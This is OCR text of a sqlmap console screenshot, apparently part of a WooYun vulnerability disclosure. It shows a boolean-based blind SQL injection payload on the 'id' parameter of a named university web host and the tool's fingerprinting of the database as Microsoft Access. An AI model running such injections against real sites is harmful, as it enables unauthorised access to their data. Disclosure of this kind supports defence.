 管理员: sqlmap
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=66 AND 8432=8432
---
[20:49:25] [INFO] testing MySQL
[20:49:25] [WARNING] the back-end DBMS is not MySQL
[20:49:25] [INFO] testing Oracle
[20:49:26] [WARNING] the back-end DBMS is not Oracle
[20:49:26] [INFO] testing PostgreSQL
[20:49:26] [WARNING] the back-end DBMS is not PostgreSQL
[20:49:26] [INFO] testing Microsoft SQL Server
[20:49:26] [WARNING] the back-end DBMS is not Microsoft SQL Server
[20:49:26] [INFO] testing SQLite
[20:49:26] [WARNING] the back-end DBMS is not SQLite
[20:49:26] [INFO] testing Microsoft Access
[20:49:26] [INFO] confirming Microsoft Access
[20:49:26] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
[20:49:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 69 times
[20:49:26] [INFO] fetched data logged to text files under 'C:\Users\tom\.sqlmap\
output\ibst.usst.edu.cn'
[*] shutting down at 20:49:26
E:\python\sqlmap>_
www.wooyun.org